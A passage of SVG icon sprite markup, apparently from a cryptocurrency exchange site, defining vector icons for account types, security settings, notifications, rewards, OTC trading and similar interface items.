1.5 0 0 1 3 0Z" fill="currentColor"/></symbol><symbol id="CEXjinrongzhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.737 3.053A2.237 2.237 0 0 0 3.5 5.29v9.842a5.816 5.816 0 0 0 5.816 5.816h8.947A2.237 2.237 0 0 0 20.5 18.71V8.869a5.816 5.816 0 0 0-5.816-5.816H5.737Zm9.445 8.946L12 8.817l-3.182 3.182L12 15.181l3.182-3.182Z" fill="currentColor"/></symbol><symbol id="CEXchuangxinquzhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M10.794 21.339a9.556 9.556 0 0 0 1.612.004v-6.608c0-.782.608-1.486 1.583-1.984H8.253c.044 2.686.551 5.043 1.294 6.7.39.869.814 1.48 1.21 1.854l.037.034Zm-2.211-.466c-1.076-1.92-1.78-4.836-1.83-8.123H2.256c.301 3.786 2.856 6.94 6.327 8.123Zm7.891-9.623h4.52c-.317-4.007-3.161-7.305-6.943-8.31 1.326 1.7 2.26 4.751 2.423 8.31ZM9.199 2.94c-3.781 1.006-6.625 4.304-6.943 8.31h4.52c.164-3.559 1.097-6.61 2.423-8.31Zm-.921 8.31h6.695c-.117-2.374-.597-4.45-1.27-5.951-.389-.869-.814-1.48-1.21-1.853-.388-.366-.678-.446-.868-.446-.19 0-.48.08-.868.446-.396.373-.82.984-1.21 1.853-.673 1.501-1.153 3.577-1.27 5.952Zm12.716 1.508v-.007h-.016l.016.007Zm.756 2.617c0 1.035-1.73 1.875-3.862 1.875-2.134 0-3.863-.84-3.863-1.875 0-1.036 1.73-1.875 3.863-1.875s3.862.84 3.862 1.875Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M21.75 16.36c0 1.078-1.742 1.953-3.89 1.953-2.15 0-3.891-.875-3.891-1.954l.001-.055h-.001v2.343h.001a1.029 1.029 0 0 0-.001.056c0 1.079 1.742 1.953 3.89 1.953 2.15 0 3.891-.874 3.891-1.953 0-.018 0-.037-.002-.055h.002v-2.289Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M21.75 16.36a.94.94 0 0 0-.002-.056h.002v.055Z" fill="currentColor"/></symbol><symbol id="CEXheyuezhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M7.5 5a2 2 0 0 1 2-2H19a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H8a.5.5 0 0 1-.5-.5V5Zm6 3.75h-.75a2 2 0 1 0 0 4h3a.5.5 0 0 1 0 1h-4.5v1.5h2.25v1.5H15v-1.5h.75a2 2 0 1 0 0-4h-3a.5.5 0 0 1 0-1H17v-1.5h-2V7.5h-1.5v1.25Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M3.5 9a.5.5 0 0 0-.5.5v11a.5.5 0 0 0 .5.5h2a.5.5 0 0 0 .5-.5v-11a.5.5 0 0 0-.5-.5h-2Z" fill="currentColor"/></symbol><symbol id="CEXxianhuozhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M21.5 8.833a6.324 6.324 0 0 1-2.525 5.06 8.25 8.25 0 0 0-8.87-8.869A6.333 6.333 0 0 1 21.5 8.833Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M17.278 14.111a7.39 7.39 0 1 1-14.778 0 7.39 7.39 0 0 1 14.778 0Zm-10.073 0 2.687-2.687 2.687 2.687-2.687 2.687-2.687-2.687Z" fill="currentColor"/></symbol><symbol id="CEXshenji" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M10.958 22.046a2.117 2.117 0 0 0 2.084 0l5.806-3.281A4.235 4.235 0 0 0 21 15.077V6.208c0-.899-.567-1.7-1.415-1.998l-6.883-2.419c-.454-.16-.95-.16-1.404 0l-6.883 2.42A2.118 2.118 0 0 0 3 6.207v8.87c0 1.527.822 2.935 2.152 3.687l5.806 3.28Zm1.28-6.235 5.295-6.353-1.537-1.28-4.645 5.574-2.936-2.517-1.301 1.519 3.706 3.176.77.66.649-.779Z" fill="currentColor"/></symbol><symbol id="CEXqiquanzhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M4.5 3A1.5 1.5 0 0 0 3 4.5v15A1.5 1.5 0 0 0 4.5 21h8.267A6.375 6.375 0 0 1 18 9.849V4.5A1.5 1.5 0 0 0 16.5 3h-12ZM6 4.5h3.75v6L7.875 9 6 10.5v-6Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M21.75 16.125a4.875 4.875 0 1 1-9.75 0 4.875 4.875 0 0 1 9.75 0Zm-6 1.213v-3.463h1.5v2.537l1.835.917-.67 1.342-2.665-1.332Z" fill="currentColor"/></symbol><symbol id="CEXGTchicang" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M2 12C2 6.477 6.477 2 12 2v4.167A5.834 5.834 0 1 0 17.833 12H22c0 5.523-4.477 10-10 10S2 17.523 2 12Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M17.833 6.167H12V12h5.833V6.167Z" fill="currentColor"/></symbol><symbol id="CEXzichanguanli" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M4 4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H4Zm4.5 7.32c-.55 0-1.02-.197-1.412-.588A1.926 1.926 0 0 1 6.5 9.319c0-.55.196-1.02.588-1.412A1.926 1.926 0 0 1 8.5 7.319c.55 0 1.02.196 1.412.588.392.391.588.862.588 1.412 0 .55-.196 1.021-.588 1.413a1.926 1.926 0 0 1-1.412.587Zm-2.222 1.333c-.982 0-1.778.795-1.778 1.777v2h8v-2c0-.982-.796-1.777-1.778-1.777H6.278ZM20 8h-5.5v2.5H20V8Zm0 5h-4.5v2.5H20V13Z" fill="currentColor"/></symbol><symbol id="CEXzhucanggangganzhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M21.5 8.545a6.045 6.045 0 1 1-12.09 0 6.045 6.045 0 0 1 12.09 0Zm-8.24 0 2.199-2.198 2.198 2.198-2.198 2.199-2.199-2.199Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M7.196 7.793a4.534 4.534 0 1 0 3.444 7.28 6.5 6.5 0 0 1-3.444-7.28Zm13.754 6.47-17.7 4.743.497 1.854 7.448-1.996-1.921 2.745a.248.248 0 0 0 .203.391h6.046a.248.248 0 0 0 .204-.39l-2.335-3.335 8.054-2.158-.497-1.854Z" fill="currentColor"/></symbol><symbol id="CEXzhifuzhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M4 3.5a1 1 0 0 0-1 1V7h14V4.5a1 1 0 0 0-1-1H4Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M3 9h17a1 1 0 0 1 1 1v9.5a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V9Zm12.5 7.25v-3h3v3h-3Z" fill="currentColor"/></symbol><symbol id="CEXweirenzheng" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm-1-8.25v-7h2v7h-2Zm0 3.5v-2h2v2h-2Z" fill="currentColor"/></symbol><symbol id="CEXanquanshezhi" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M11.016 21.493a2 2 0 0 0 1.968 0l5.484-3.1a4 4 0 0 0 2.032-3.482V6.535a2 2 0 0 0-1.337-1.887l-6.5-2.285a2 2 0 0 0-1.326 0l-6.5 2.285A2 2 0 0 0 3.5 6.535v8.376a4 4 0 0 0 2.032 3.483l5.484 3.099Zm4.207-9.382L12.11 9 9 12.111l3.111 3.111 3.111-3.11Z" fill="currentColor"/></symbol><symbol id="CEXgerenzhongxin" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M12 11.084a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm-3.735 2.504A4.765 4.765 0 0 0 3.5 18.353V20a1 1 0 0 0 1 1h15a1 1 0 0 0 1-1v-1.647a4.765 4.765 0 0 0-4.765-4.765h-7.47Z" fill="currentColor"/></symbol><symbol id="CEXkaquanzhongxin" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M2 6a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v3.25a2.75 2.75 0 0 0 0 5.5V18a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2v-3.25a2.75 2.75 0 0 0 0-5.5V6Zm8.294 6.728-.61 2.635L12 13.966l2.316 1.397-.61-2.635 2.044-1.772-2.7-.234L12 8.238l-1.05 2.484-2.7.234 2.044 1.772Z" fill="currentColor"/></symbol><symbol id="CEXfulizhongxin" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M15.779 3.003c-1.524.054-2.837.996-3.78 2.433C11.017 3.937 9.62 2.974 8.003 3 6.067 3.003 4.5 4.602 4.5 6.559c0 .434.078.864.23 1.269a.428.428 0 0 0 .398.275h2.896a.2.2 0 0 0 .112-.366l-.612-.41a.927.927 0 0 1-.14-1.419.893.893 0 0 1 .636-.267h.008c.264-.005.551.081.84.264.517.327 1.039.962 1.45 1.938.066.157.22.26.391.26h2.581a.427.427 0 0 0 .392-.26c.64-1.523 1.55-2.215 2.275-2.202h.01a.892.892 0 0 1 .636.263.928.928 0 0 1-.136 1.422l-.611.411a.2.2 0 0 0 .111.366h2.904c.177 0 .335-.11.398-.275a3.594 3.594 0 0 0-.313-3.17 3.536 3.536 0 0 0-1.276-1.215 3.49 3.49 0 0 0-1.701-.442l-.189.001h-.011ZM4 9a1 1 0 0 0-1 1v1.998a1 1 0 0 0 1 1v7.01c0 .548.444.992.992.992H10a1 1 0 0 0 1-1V10a1 1 0 0 0-1-1H4Zm16 0a1 1 0 0 1 1 1v1.998a1 1 0 0 1-1 1v7.01a.991.991 0 0 1-.991.992H14a1 1 0 0 1-1-1V10a1 1 0 0 1 1-1h6Z" fill="currentColor"/></symbol><symbol id="CEXtongzhi" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M12 2.5a6.75 6.75 0 0 1 6.75 6.75v4.556c0 .053.015.105.043.15l1.731 2.78a.5.5 0 0 1-.424.764H3.9a.5.5 0 0 1-.424-.764l1.731-2.78a.282.282 0 0 0 .043-.15V9.25A6.75 6.75 0 0 1 12 2.5Zm-2.727 16a.273.273 0 0 0-.273.273 2.727 2.727 0 0 0 2.727 2.727h.546A2.727 2.727 0 0 0 15 18.773a.273.273 0 0 0-.273-.273H9.273Z" fill="currentColor"/></symbol><symbol id="CEXwodegongdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.5 2.5a2 2 0 0 0-2 2v15a2 2 0 0 0 2 2h13a2 2 0 0 0 2-2V8.194a1 1 0 0 0-.295-.71l-4.432-4.403a2 2 0 0 0-1.41-.581H5.5Zm9.046 6.53a.954.954 0 0 0-1.348 0l-.675.674 2.023 2.023.675-.675a.954.954 0 0 0 0-1.348l-.675-.675Zm-.674 3.371-2.023-2.023-3.933 3.934a.477.477 0 0 0-.135.27l-.279 1.95a.19.19 0 0 0 .216.216l1.95-.279a.477.477 0 0 0 .27-.135l3.934-3.933ZM13.5 14.75h3v2h-3v-2Z" fill="currentColor"/></symbol><symbol id="CEXgerenqiyerenzheng" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M4 4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H4Zm4.5 7.32c-.55 0-1.02-.197-1.412-.588A1.926 1.926 0 0 1 6.5 9.319c0-.55.196-1.02.588-1.412A1.926 1.926 0 0 1 8.5 7.319c.55 0 1.02.196 1.412.588.392.391.588.862.588 1.412 0 .55-.196 1.021-.588 1.413a1.926 1.926 0 0 1-1.412.587Zm-2.222 1.333c-.982 0-1.778.795-1.778 1.777v2h8v-2c0-.982-.796-1.777-1.778-1.777H6.278ZM20 8h-5.5v2.5H20V8Zm0 5h-4.5v2.5H20V13Z" fill="currentColor"/></symbol><symbol id="CEXyaoqinghaoyou" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M9.175 9.825C9.958 10.608 10.9 11 12 11s2.042-.392 2.825-1.175C15.608 9.042 16 8.1 16 7s-.392-2.042-1.175-2.825C14.042 3.392 13.1 3 12 3s-2.042.392-2.825 1.175C8.392 4.958 8 5.9 8 7s.392 2.042 1.175 2.825ZM12.892 13H8.5a5 5 0 0 0-5 5v2a1 1 0 0 0 1 1h5.29a7.001 7.001 0 0 1-.29-2 6.996 6.996 0 0 1 3.392-6Zm1.302.72c.712-.3 1.65-.47 2.65-.47 1.001 0 1.939.17 2.651.47.355.148.687.344.942.598.256.255.479.618.479 1.075 0 .457-.223.82-.48 1.075-.254.254-.586.45-.94.598-.713.3-1.65.47-2.651.47s-1.939-.17-2.651-.47c-.355-.149-.687-.344-.942-.598-.256-.255-.479-.618-.479-1.075 0-.457.223-.82.48-1.075.254-.254.586-.45.94-.599Zm-1.301 3.946c-.043-.043-.12-.014-.12.047v1.42h.003c.026.4.237.72.476.949.255.243.587.431.942.574.712.288 1.65.451 2.65.451 1.002 0 1.939-.163 2.651-.45.355-.144.687-.332.942-.575.24-.23.45-.55.476-.949h.003v-1.42c0-.06-.077-.09-.12-.047-.28.279-.646.494-1.035.658-.784.33-1.815.516-2.916.516s-2.133-.186-2.916-.516c-.39-.164-.755-.38-1.036-.658Z" fill="currentColor"/></symbol><symbol id="CEXwodefeishuai" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M20.884 4.884a.5.5 0 0 1 0 .707L5.59 20.884a.5.5 0 0 1-.707 0l-1.768-1.768a.5.5 0 0 1 0-.707L18.41 3.116a.5.5 0 0 1 .707 0l1.768 1.768ZM9.875 6.5a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0ZM17.5 20.875a3.375 3.375 0 1 0 0-6.75 3.375 3.375 0 0 0 0 6.75Z" fill="currentColor"/></symbol><symbol id="CEXyirenzheng" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M20.66 7.487a.5.5 0 0 1-.013.702L9.963 18.641a.5.5 0 0 1-.716-.017l-5.91-6.36a.5.5 0 0 1 .02-.703l1.12-1.066a.5.5 0 0 1 .71.021l4.495 4.836 9.198-8.998a.5.5 0 0 1 .711.012l1.068 1.12Z" fill="currentColor"/></symbol><symbol id="CEXzizhanghaoguanli" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M3 3h6v3h6V3h6v8h-6V8h-2v8h2v-3h6v8h-6v-3h-4V8H9v3H3V3Z" fill="currentColor"/></symbol><symbol id="CEXAPIguanli" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M4.5 3.5a2 2 0 0 0-2 2v13a2 2 0 0 0 2 2h15a2 2 0 0 0 2-2v-13a2 2 0 0 0-2-2h-15ZM7.586 14l-2.293-2.293 1.414-1.414L10.414 14l-3.707 3.707-1.414-1.414L7.586 14Zm4.914.5h6V17h-6v-2.5Z" fill="currentColor"/></symbol><symbol id="CEXtuichu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M5.502 3A2.501 2.501 0 0 0 3 5.5v13C3 19.88 4.12 21 5.502 21H11.5a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5H6.002V6H11.5a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5H5.502Z" fill="currentColor"/><path data-follow-fill="currentColor" d="m16.836 7.76 4.257 3.87a.5.5 0 0 1 0 .74l-4.257 3.87a.5.5 0 0 1-.836-.37V13.5H8v-3h8V8.13a.5.5 0 0 1 .836-.37Z" fill="currentColor"/></symbol><symbol id="CEXtongyizhanghudingdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M14.5 3a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5h6a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-6Zm-2.255 5.502a3.502 3.502 0 1 1-7.005 0 3.502 3.502 0 0 1 7.005 0Zm-9.245 9A3.502 3.502 0 0 1 6.502 14h4.996A3.502 3.502 0 0 1 15 17.502V20a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1v-2.498ZM16 8.5a.5.5 0 0 1 .5-.5h4a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-.5.5h-4a.5.5 0 0 1-.5-.5v-2Zm.5 4.5a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5h4a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-4Z" fill="currentColor"/></symbol><symbol id="CEXtongyizhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M14.5 3a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5h6a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-6Zm-2.255 5.502a3.502 3.502 0 1 1-7.005 0 3.502 3.502 0 0 1 7.005 0Zm-9.245 9A3.502 3.502 0 0 1 6.502 14h4.996A3.502 3.502 0 0 1 15 17.502V20a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1v-2.498ZM16 8.5a.5.5 0 0 1 .5-.5h4a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-.5.5h-4a.5.5 0 0 1-.5-.5v-2Zm.5 4.5a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5h4a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-4Z" fill="currentColor"/></symbol><symbol id="CEXbangzhuzhongxin" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.25 4.5a2 2 0 0 1 2-2h11.5a2 2 0 0 1 2 2v15a2 2 0 0 1-2 2H7.25a2 2 0 0 1-2-2V18h-1.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1.5v-3h-1.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1.5V8h-1.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1.5V4.5Zm4.81 5.27a.306.306 0 0 1-.31-.318C9.872 7.263 11.663 6.5 13.3 6.5c1.802 0 3.45.943 3.45 2.892 0 1.395-.82 2.059-1.606 2.656-.952.722-1.304.992-1.304 1.92v.135a.323.323 0 0 1-.323.322H12.47a.323.323 0 0 1-.323-.317l-.005-.28c-.05-1.197.64-1.935 1.508-2.566.762-.573 1.246-.95 1.246-1.77 0-1.065-.81-1.508-1.697-1.508-1.036 0-1.617.617-1.732 1.464-.024.177-.166.323-.344.323H10.06Zm2.065 6.106c0-.242.196-.438.438-.438h.874c.242 0 .438.196.438.438v.874a.438.438 0 0 1-.438.438h-.874a.438.438 0 0 1-.438-.438v-.874Z" fill="currentColor"/></symbol><symbol id="CEXdailishang" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M8.5 11a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7Zm7.8 0a3 3 0 1 0 0-6 3 3 0 0 0 0 6ZM2 17.765A4.765 4.765 0 0 1 6.765 13h3.47A4.765 4.765 0 0 1 15 17.765V19a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1v-1.235ZM21 20h-4v-2.735A4.765 4.765 0 0 0 14.362 13h2.873A4.765 4.765 0 0 1 22 17.765V19a1 1 0 0 1-1 1Z" fill="currentColor"/></symbol><symbol id="CEXkefu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M3 12a9 9 0 0 1 18 0v9h-5a1 1 0 0 1-1-1v-4a1 1 0 0 1 1-1h2v-3a6 6 0 0 0-12 0v3h2a1 1 0 0 1 1 1v4a1 1 0 0 1-1 1H3v-9Z" fill="currentColor"/></symbol><symbol id="V5-32px-HODLerAirdrop" viewBox="0 0 32 32" fill="none"><g class="V5-32px-HODLerAirdrop" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M12.797 5.915c-3.957 1.14-5.84 4.33-6.535 6.763-.015.054-.027.11-.034.167 1.786.017 3.14.23 4.132.487.2.053.404.093.609.12.004-.118.01-.252.02-.4.045-.699.166-1.713.46-3.023.242-1.07.7-2.466 1.22-3.809.04-.104.083-.205.128-.305Zm6.402 0c.047.099.09.2.132.304.546 1.372 1.024 2.816 1.195 3.87.246 1.516.371 2.497.435 3.107.016.157.028.29.038.401.073-.017.145-.037.217-.06 1.147-.369 2.855-.791 4.55-.711a1.092 1.092 0 0 0-.035-.171c-.701-2.43-2.585-5.605-6.532-6.74Zm5.146 8.961-4.666 4.17a1 1 0 1 0 1.333 1.492l5.534-4.947c.922-.824 1.497-2.14 1.107-3.491C26.63 8.56 23.367 3.488 16 3.488c-7.387 0-10.648 5.098-11.66 8.64-.382 1.33.173 2.627 1.069 3.451l5.377 4.949a1 1 0 1 0 1.355-1.472l-4.508-4.148a13.2 13.2 0 0 1 2.224.36c1.333.347 2.952.353 4.313-.318a9.01 9.01 0 0 1 1.064-.452c.35-.118.607-.165.766-.165.192 0 .51.067.936.226.409.152.844.359 1.246.57a4.74 4.74 0 0 0 3.646.312c.718-.23 1.606-.46 2.517-.565Zm-5.387-1.597a57.058 57.058 0 0 0-.406-2.87c-.136-.832-.546-2.112-1.08-3.45-.452-1.137-1.098-1.432-1.483-1.433-.378-.002-1.014.28-1.455 1.417-.502 1.294-.922 2.589-1.133 3.525-.272 1.209-.378 2.119-.417 2.714l-.006.104c.106-.038.21-.081.308-.13.407-.2.86-.4 1.308-.552.435-.148.93-.271 1.406-.271.55 0 1.133.165 1.633.351.459.17.918.385 1.325.595Z" fill="#303236"/><path class="brand (Stroke)" d="M9 21.867h14V26.2a2.333 2.333 0 0 1-2.333 2.333h-9.334A2.333 2.333 0 0 1 9 26.2v-4.333Zm2 2V26.2c0 .184.15.333.333.333h9.334A.333.333 0 0 0 21 26.2v-2.333H11Z" fill="#0068FF"/></g></symbol><symbol id="CEXcirclefillederror" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10ZM7.757 9.172 10.586 12l-2.829 2.828a.5.5 0 0 0 0 .708l.707.707a.5.5 0 0 0 .708 0L12 13.414l2.828 2.829a.5.5 0 0 0 .708 0l.707-.707a.5.5 0 0 0 0-.708L13.414 12l2.829-2.828a.5.5 0 0 0 0-.708l-.707-.707a.5.5 0 0 0-.708 0L12 10.586 9.172 7.757a.5.5 0 0 0-.708 0l-.707.707a.5.5 0 0 0 0 .708Z" fill="currentColor"/></symbol><symbol id="CEXPointCard" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M14.5 3.5a2 2 0 0 1 2 2v13a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-13a2 2 0 0 1 2-2h9.5Zm-5.8 7.234L6 10.97l2.044 1.771-.61 2.635L9.75 13.98l2.315 1.396-.609-2.635L13.5 10.97l-2.7-.235L9.75 8.25 8.7 10.734Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M20.47 5.926c1.251.47 1.872 2.05 1.338 3.406l-3.615 9.178c-.04.102-.193.074-.193-.036V5l2.47.926Z" fill="currentColor"/></symbol><symbol id="V5-32px-rili" viewBox="0 0 24 24" fill="none"><g class="V5-32px-æ¥å"><path class="brand" d="M15.75 14.75v1.5h-7.5v-1.5h7.5Z" fill="#0068FF"/><path class="normal" d="M15.25 7.75V6.5h-6.5v1.25a.75.75 0 0 1-1.5 0V6.5H6c-.69 0-1.25.56-1.25 1.25V18c0 .69.56 1.25 1.25 1.25h12c.69 0 1.25-.56 1.25-1.25V7.75c0-.69-.56-1.25-1.25-1.25h-1.25v1.25a.75.75 0 0 1-1.5 0ZM20.75 18A2.75 2.75 0 0 1 18 20.75H6A2.75 2.75 0 0 1 3.25 18V7.75A2.75 2.75 0 0 1 6 5h1.25V3.75a.75.75 0 0 1 1.5 0V5h6.5V3.75a.75.75 0 0 1 1.5 0V5H18a2.75 2.75 0 0 1 2.75 2.75V18Z" fill="#303236"/></g></symbol><symbol id="V5-32px-OTC" viewBox="0 0 24 24" fill="none"><g class="V5-32px-OTC"><path clip-rule="evenodd" class="normal" d="M19.154 3.754A3 3 0 0 1 22 6.75v10.5l-.004.154a3 3 0 0 1-2.842 2.842L19 20.25H5l-.154-.004a3 3 0 0 1-2.842-2.842L2 17.25V6.75a3 3 0 0 1 2.846-2.996L5 3.75h14l.154.004ZM3.5 9.5v7.75a1.5 1.5 0 0 0 1.5 1.5h14a1.5 1.5 0 0 0 1.5-1.5V9.5h-17ZM5 5.25a1.5 1.5 0 0 0-1.492 1.347L3.5 6.75V8h17V6.75a1.5 1.5 0 0 0-1.5-1.5H5Z" fill-rule="evenodd" fill="#303236"/><g class="brand" fill="#0068FF"><path clip-rule="evenodd" d="M6.958 12.498c.298 0 .572.047.822.14.249.094.466.228.65.401.183.17.324.37.425.603.104.228.156.481.156.758 0 .274-.052.527-.156.76a1.824 1.824 0 0 1-1.075 1.003c-.25.094-.524.14-.822.14a2.33 2.33 0 0 1-.82-.14 1.963 1.963 0 0 1-.651-.395 1.891 1.891 0 0 1-.432-.609c-.1-.232-.15-.485-.15-.759 0-.277.05-.53.15-.758a1.918 1.918 0 0 1 1.082-1.003 2.34 2.34 0 0 1 .821-.14Zm0 .993a.788.788 0 0 0-.583.244.809.809 0 0 0-.17.287c-.042.11-.063.237-.063.378 0 .143.02.27.062.385a.885.885 0 0 0 .171.286.827.827 0 0 0 .261.177.838.838 0 0 0 .639 0c.1-.041.187-.1.26-.177a.831.831 0 0 0 .176-.286 1.12 1.12 0 0 0 .063-.385c0-.141-.021-.268-.063-.378a.77.77 0 0 0-.176-.287.72.72 0 0 0-.26-.181.797.797 0 0 0-.317-.063Z" fill-rule="evenodd"/><path d="M14.638 12.498c.357 0 .672.063.945.188.277.124.507.304.687.54l-.774.691a1.205 1.205 0 0 0-.359-.311.839.839 0 0 0-.436-.115.932.932 0 0 0-.35.063.76.76 0 0 0-.27.181.866.866 0 0 0-.171.292 1.06 1.06 0 0 0-.062.373c0 .14.02.266.061.38.042.111.1.207.172.287a.76.76 0 0 0 .27.181.932.932 0 0 0 .35.063.87.87 0 0 0 .436-.11 1.28 1.28 0 0 0 .358-.317l.775.691c-.18.232-.41.413-.687.541a2.26 2.26 0 0 1-.945.187c-.291 0-.562-.045-.812-.135a1.974 1.974 0 0 1-.644-.395 1.79 1.79 0 0 1-.42-.603 1.91 1.91 0 0 1-.151-.77c0-.28.05-.537.15-.769.1-.232.241-.433.421-.603.184-.17.399-.3.644-.39.25-.093.521-.14.812-.14Zm-2.15 1.034h-1.066v2.688h-1.226v-2.688H9.13v-.95h3.358v.95Z"/></g></g></symbol><symbol id="CEXcirclefilledwarning" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm-1-8.25v-7h2v7h-2Zm0 3.5v-2h2v2h-2Z" fill="currentColor"/></symbol><symbol id="CEXcirclefilledprogress" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12 2c5.523 0 10 4.477 10 10s-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2Zm-1.5 5v7.196l5.632 2.234.736-1.86-4.368-1.732V7h-2Z" fill="currentColor"/></symbol><symbol id="CEXRewards" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M14.117 3.65a2.589 2.589 0 0 1 3.768.36c.508.65.68 1.472.542 2.24H19.5c.966 0 1.75.784 1.75 1.75v2a1.75 1.75 0 0 1-1.75 1.75h-.25v6.5A2.75 2.75 0 0 1 16.5 21h-9a2.75 2.75 0 0 1-2.75-2.75v-6.5H4.5A1.75 1.75 0 0 1 2.75 10V8c0-.966.784-1.75 1.75-1.75h1.073a2.818 2.818 0 0 1 .543-2.24 2.588 2.588 0 0 1 3.767-.36L12 5.494l2.117-1.844ZM12.78 19.5h3.72c.69 0 1.25-.56 1.25-1.25v-6.5h-4.97v7.75Zm-6.53-1.25c0 .69.56 1.25 1.25 1.25h3.72v-7.75H6.25v6.5ZM4.5 7.75a.25.25 0 0 0-.25.25v2c0 .138.112.25.25.25h15a.25.25 0 0 0 .25-.25V8a.25.25 0 0 0-.25-.25h-15Zm4.397-2.969a1.088 1.088 0 0 0-1.6.154 1.336 1.336 0 0 0-.171 1.315h3.459L8.897 4.781Zm7.806.154a1.089 1.089 0 0 0-1.6-.154l-1.687 1.47h3.459c.173-.428.122-.94-.172-1.316Z" fill="currentColor"/></symbol><symbol id="V5-32px-Alpha" viewBox="0 0 32 32" fill="none"><g 